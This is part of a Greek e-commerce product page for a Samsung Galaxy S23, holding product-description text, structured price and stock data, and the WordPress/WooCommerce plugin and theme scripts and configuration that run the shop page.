\u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03cd\u03b5\u03b9 \u03c4\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u03bd\u03b1 \u03ba\u03bf\u03c5\u03c1\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9, \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03cc\u03c4\u03b1\u03bd \u03b2\u03bb\u03ad\u03c0\u03b5\u03c4\u03b5 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b5\u03c2 \u03c7\u03b1\u03bc\u03b7\u03bb\u03bf\u03cd \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd.\r\n\r\n\r\n\r\n\r\n\r\n\r\nSmart Switch\r\n\u039a\u03ac\u03bd\u03b1\u03bc\u03b5 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b7 \u03c4\u03b7 \u03b4\u03b9\u03b1\u03c4\u03ae\u03c1\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03c3\u03b1\u03c2\r\n\r\n\r\n\u039c\u03b5 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03bb\u03ae \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac Wi-Fi \u03ae \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd Samsung \u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc \u03c3\u03b1\u03c2, \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03c4\u03bf Smart Switch. \u03a3\u03b5 \u03bb\u03af\u03b3\u03b1 \u03b2\u03ae\u03bc\u03b1\u03c4\u03b1, \u03bc\u03b5\u03c4\u03b1\u03c6\u03ad\u03c1\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2, \u03c4\u03b9\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2, \u03c4\u03b1 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03ac \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c0\u03cc \u03bf\u03c0\u03bf\u03b9\u03bf\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c3\u03c4\u03bf \u03bd\u03ad\u03bf \u03c3\u03b1\u03c2 smartphone.\r\n\r\n\r\n\r\n\r\n\r\n\r\nOne UI\r\nYour Samsung Galaxy, your way\r\n\r\n\r\n\u03a4\u03ce\u03c1\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b9\u03bf \u03b5\u03cd\u03ba\u03bf\u03bb\u03bf \u03b1\u03c0\u03cc \u03c0\u03bf\u03c4\u03ad \u03bd\u03b1 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03b9\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf Galaxy smartphone \u03c3\u03b1\u03c2. \u03a4\u03bf One UI \u03b1\u03c5\u03be\u03ac\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae\u03c2, \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03bd\u03c4\u03ac\u03c2 \u03c3\u03b1\u03c2 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03c3\u03c7\u03b5\u03b4\u03cc\u03bd \u03ba\u03ac\u03b8\u03b5 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b1, \u03b1\u03c0\u03cc \u03bf\u03b8\u03cc\u03bd\u03b5\u03c2 \u03ba\u03bb\u03b5\u03b9\u03b4\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b8\u03ad\u03bc\u03b1\u03c4\u03b1 \u03ad\u03c9\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\nSamsung Health\r\n\u0395\u03c5\u03b5\u03be\u03af\u03b1 \u03cc\u03c0\u03c9\u03c2 \u03b5\u03c3\u03b5\u03af\u03c2 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5\r\n\r\n\r\n\u039e\u03b5\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c4\u03b1\u03be\u03af\u03b4\u03b9 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c4\u03cc\u03c7\u03bf\u03c5\u03c2 \u03b5\u03c5\u03b5\u03be\u03af\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03bf Galaxy Watch5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc smartphone \u03c3\u03b1\u03c2.7 \u039a\u03b1\u03c4\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 \u03c4\u03bf\u03bd \u03cd\u03c0\u03bd\u03bf, \u03c4\u03b7\u03bd \u03ac\u03c3\u03ba\u03b7\u03c3\u03b7, \u03c4\u03b7 \u03c3\u03cd\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03ac\u03bb\u03bb\u03b1 \u03c3\u03c4\u03bf Samsung Health \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b4\u03b5\u03af\u03be\u03b5\u03c4\u03b5 \u03c4\u03bf\u03bd \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03b5\u03b1\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03b1 \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03af\u03b1\u03c2\r\n\r\n\r\n \tSamsung Galaxy S23\r\n \t\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB-C \u03c3\u03b5 USB-C\r\n \t\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03bf \u03b5\u03be\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 SIM\r\n \tO\u03b4\u03b7\u03b3\u03cc\u03c2 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7\u03c2 \u03b5\u03ba\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2\r\n \tE\u03b3\u03c7\u03b5\u03b9\u03c1\u03af\u03b4\u03bf \u03a7\u03c1\u03ae\u03c3\u03b7\u03c2\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nSamsung","image":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2023\/11\/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black.jpeg","sku":"1000SAM2008\/BL","offers":[{"@type":"Offer","price":"674.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"674.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/pcgadgetsplus.gr\/product\/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black\/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https:\/\/pcgadgetsplus.gr"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/pcgadgetsplus.gr\/wp-json\/","nonce":"ab4d5f851b","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ab4d5f851b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1674117017" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=14019","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=1.3.0" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.0.5" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"42b6e72f6c","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.0.5" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"d6716f9fac","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/pcgadgetsplus.gr\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.8.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=1.3.0" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=1.3.0" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=1.3.0" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=1.3.0" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=1.3.0" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=1.3.0" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=1.3.0" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=1.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=1.3.0" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=1.3.0" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=1.3.0" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=1.3.0" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=1.3.0" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=1.3.0" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.3.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=1.3.0" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_ram":"Product Ram","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
